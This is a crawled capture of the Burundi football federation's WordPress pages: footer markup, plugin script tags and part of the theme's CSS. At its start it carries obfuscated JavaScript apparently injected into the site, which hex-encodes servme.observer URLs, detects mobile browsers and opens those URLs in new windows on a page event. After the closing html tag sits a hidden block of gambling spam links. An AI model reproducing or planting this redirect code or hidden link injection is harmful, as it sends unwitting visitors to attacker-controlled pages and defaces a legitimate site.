)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"9c1fd56bc3","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/themes/onews/css/app-red.css
body_size: 336047
content:
.row {
  margin-left:  * -1;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
@font-face {
  font-family: 'Rasa';
  src: url('../fonts/Rasa-SemiBold.eot');
  src: url('../fonts/Rasa-SemiBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Rasa-SemiBold.woff2') format('woff2'), url('../fonts/Rasa-SemiBold.woff') format('woff'), url('../fonts/Rasa-SemiBold.ttf') format('truetype'), url('../fonts/Rasa-SemiBold.svg#Rasa-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
}
*,
html {
  outline: none !important;
}
body {
  background-color: #fff;
  color: #666;
  font-size: 14px;
  line-height: normal;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
}
body .body-wrapper {
  overflow: hidden;
  position: relative;
}
body a {
  color: #464646;
}
body a:hover {
  color: #dd0000;
  text-decoration: none;
}
body a:focus {
  text-decoration: none;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
  margin: 0 0 10px;
}
body input,
body textarea,
body button {
  outline: medium none !important;
  border: 1px solid #ebebeb;
  margin-bottom: 10px;
  padding: 0px 5px;
}
body img {
  display: block;
  max-width: 100%;
  height: auto;
}
body ul {
  padding: 0;
}
body ul,
body ol {
  margin-left: 15px;
}
.rtl body ul,
.rtl body ol {
  margin-left: 0;
  margin-right: 15px;
}
body ol {
  padding-left: 15px;
}
body .container {
  padding: 0;
}
body.boxed-layout .body-wrapper {
  width: 1200px;
  background: #fff;
  margin: 0 auto;
  box-shadow: 0 0 8px #000;
}
body p {
  line-height: 20px;
}
.clearfix:after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.float {
  float: none !important;
}
table {
  margin-bottom: 20px;
}
.thumbnail {
  max-width: 100%;
}
.size-full {
  width: 100%;
  height: auto;
  margin: 0 0 30px 0;
}
.alignleft {
  float: left;
  margin: 0 15px 30px 0;
}
.rtl .alignleft {
  float: right;
  margin: 0 0 30px 15px;
}
.aligncenter {
  display: block;
  margin: 0 auto 30px auto;
  clear: both;
}
.alignright {
  float: right;
  margin: 0 0 30px 15px;
}
.rtl .alignright {
  float: left;
  margin: 0 15px 30px 0;
}
.alignnone {
  float: none;
  clear: both;
  display: block;
  margin: 0 0 30px 0;
}
p .size-full {
  width: auto;
  height: auto;
  margin: 5px 0 30px 0;
}
p .alignleft {
  float: left;
  margin: 5px 15px 30px 0;
}
.rtl p .alignleft {
  float: right;
  margin: 5px 0 30px 15px;
}
p .aligncenter {
  display: block;
  margin: 5px auto 30px auto;
}
p .alignright {
  float: right;
  margin: 5px 0 30px 15px;
}
.rtl p .alignright {
  float: left;
  margin: 5px 15px 30px 0;
}
p .alignnone {
  float: none;
  display: block;
  margin: 5px 0 30px 0;
}
figure .size-full {
  margin: 0;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 0;
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-bottom: 0;
}
ul.menu,
.dropdown ul {
  list-style: none;
  margin: 0;
}
.fa:before {
  font-family: FontAwesome;
}
.loading {
  position: relative;
  z-index: 2;
  height: 300px;
  overflow: hidden;
}
.loading:before {
  background: url(../assets/img/loading.gif) no-repeat center center #fff;
  background-size: 60px 60px;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 99;
  display: block;
}
.rtl .loading:before {
  left: 0 !important;
  right: 0 !important;
}
.loading.clearfix {
  overflow: hidden;
}
.loading.add_to_cart_button:before {
  background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
}
ul.breadcrumb {
  margin: 0 0 20px;
}
input.input-text:focus,
select:focus,
textarea:focus {
  background-color: #fafafa;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
}
.wpb_map_wraper iframe {
  pointer-events: none;
}
.quote-border {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
}
.home-style1 h1,
.home-style1 h2,
.home-style1 h3,
.home-style1 h4,
.home-style1 h5,
.home-style1 h6 {
  font-family: "Rasa", Helvetica, Arial, sans-serif !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom {
  width: 200px !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet {
  width: 8px !important;
  height: 8px !important;
  background-color: #7d7d7d !important;
  position: relative !important;
  display: inline-block !important;
  border-radius: 50% !important;
  cursor: pointer;
  box-sizing: content-box;
  text-align: center !important;
  left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-left: 10px !important;
}
.rtl .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-right: 10px !important;
  margin-left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet:after {
  display: none;
  background-color: transparent;
  box-shadow: none;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  width: 30px !important;
  height: 8px !important;
  border-radius: 3px !important;
  background-color: #dd0000 !important;
}
.home-style3 .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  background-color: #222222 !important;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 {
  color: #fff;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1:hover {
  opacity: 0.85;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 {
  color: #0f8db3;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2:hover {
  opacity: 0.85;
}
.slider-more {
  color: #fff;
}
.home-style2 .slider-more {
  color: #dd0000;
}
.home-style2 .slider-more:hover {
  opacity: 0.85;
}
.slider-more i {
  margin-right: 10px;
}
.slider-more:hover {
  color: #dd0000;
}
.slider-more1 {
  color: #dd0000;
}
.slider-more1 i {
  margin-right: 10px;
}
.slider-more1:hover {
  color: #aa0000;
}
.title-sytle1 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.title-sytle1 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.title-sytle1 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.title-sytle2 .block-title p {
  color: #000000;
  margin-bottom: 16px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 25px;
}
.rtl .title-sytle2 .block-title p {
  padding-right: 25px;
  padding-left: 0;
}
.title-sytle2 .block-title p:before {
  content: '\f02e';
  position: absolute;
  top: -1px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .title-sytle2 .block-title p:before {
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.title-sytle3 .block-title p {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.title-sytle4 .block-title p {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 10px;
}
.title-sytle5 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.title-sytle5 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.title-sytle5 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.title-sytle6 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.button-style1 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -24px;
  cursor: pointer;
  z-index: 3;
}
.button-style1 .res-button.slick-prev {
  left: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.button-style1 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style1 .res-button.slick-next {
  right: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.button-style1 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.button-style2 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: -34px;
  z-index: 2;
  cursor: pointer;
}
.button-style2 .res-button.slick-prev {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.rtl .button-style2 .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.button-style2 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style2 .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.rtl .button-style2 .res-button.slick-next {
  left: 48px;
  right: auto;
}
.button-style2 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.sale-off {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 15px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  display: inline-block;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  line-height: 38px;
  background-color: #dd0000;
}
.rtl .sale-off {
  left: 15px;
  right: auto;
}
.sw-brand-container-slider {
  padding: 14px 80px;
  border: 1px solid #ffffff;
  border-radius: 8px;
  margin: 38px 0 40px;
}
.sw-brand-container-slider .slider .item-brand-cat {
  margin: 0;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0 auto;
  width: auto;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img:hover {
  opacity: 0.85;
}
.sw-brand-container-slider .res-button {
  width: 41px;
  height: 41px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -20px;
  cursor: pointer;
}
.sw-brand-container-slider .res-button.slick-prev {
  left: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -525px;
}
.sw-brand-container-slider .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -464px;
}
.sw-brand-container-slider .res-button.slick-next {
  right: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -281px;
}
.sw-brand-container-slider .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -220px;
}
.onews_social {
  text-align: center;
  line-height: 19px;
}
.onews_social .main-social {
  margin: 0 auto;
  list-style-type: none;
}
.onews_social .main-social li {
  display: inline-block;
  vertical-align: top;
  padding: 0 10px;
}
.onews_social .main-social li a {
  color: #999999;
  font-size: 16px;
}
.onews_social .main-social li a:hover {
  color: #dd0000;
}
.yith-wcwl-share {
  text-align: center;
}
.border-tp {
  border-top: 1px solid #ddd;
  margin-top: 95px;
  overflow: visible !important;
}
.border-tp .order-title {
  margin-top: -20px;
}
.order-desc {
  font-family: 'Niconne';
  font-size: 26px;
  color: rgba(1,1,1,0.4);
}
.mc4wp-form.mc4wp-form-success .mc4wp-alert.mc4wp-success {
  color: green;
  margin: 15px 0;
}
.onews-socials ul {
  overflow: hidden;
  margin-top: 30px;
  margin-bottom: 60px;
}
.onews-socials ul > li {
  display: inline-block;
}
.onews-socials ul > li > a {
  font-size: 22px;
  color: #fff;
  margin-right: 30px;
}
.onews-socials ul > li > a:hover {
  color: #faa600;
}
.topsearch-entry .icon-loading.loading {
  height: 30px;
  width: 30px;
  position: absolute;
  top: 5px;
  left: auto;
  right: 70px;
}
.rtl .topsearch-entry .icon-loading.loading {
  right: auto;
  left: 70px;
}
.topsearch-entry .icon-loading.loading:before {
  background-image: url(../assets/img/loadingp.gif);
  background-size: 26px 26px;
}
.topsearch-entry .input-group-btn {
  position: static;
}
.topsearch-entry .input-group {
  display: block;
}
.topsearch-entry ul.dropdown-menu {
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  padding: 0;
  min-width: 300px;
  text-align: left;
  border-radius: 0;
  border: none;
}
.rtl .topsearch-entry ul.dropdown-menu {
  text-align: right;
  right: 0;
}
.rtl .topsearch-entry ul.dropdown-menu li > a img {
  margin-right: 0;
  margin-left: 10px;
}
.topsearch-entry ul.dropdown-menu li {
  float: none;
  padding: 0 10px;
}
.topsearch-entry ul.dropdown-menu li:first-child {
  padding-top: 15px;
}
.topsearch-entry ul.dropdown-menu li:last-child {
  padding-bottom: 15px;
}
.topsearch-entry ul.dropdown-menu li.no-result {
  padding: 10px;
}
.topsearch-entry ul.dropdown-menu li > a {
  padding: 0 10px;
}
.topsearch-entry ul.dropdown-menu li > a img {
  margin-right: 10px;
}
.topsearch-entry ul.dropdown-menu li .media-body > a {
  display: block;
  margin-bottom: 10px;
}
.topsearch-entry ul.dropdown-menu li .media-body .price {
  color: #dd0000;
  font-weight: bold;
  font-size: 12px;
}
.topsearch-entry ul.dropdown-menu li .media-body .price ins {
  text-decoration: none;
}
div.star,
div.stars {
  background: url('../assets/img/star.png') repeat-x scroll 0 -18px rgba(0,0,0,0);
  height: 11px;
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 60px;
  display: inline-block;
  vertical-align: top;
}
div.star span,
div.stars span {
  background: url('../assets/img/star.png') repeat scroll 0 0 rgba(0,0,0,0);
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
}
div.star .rating-hidden,
div.stars .rating-hidden {
  display: none;
}
.home .onews_breadcrumbs,
.home-style1 .onews_breadcrumbs,
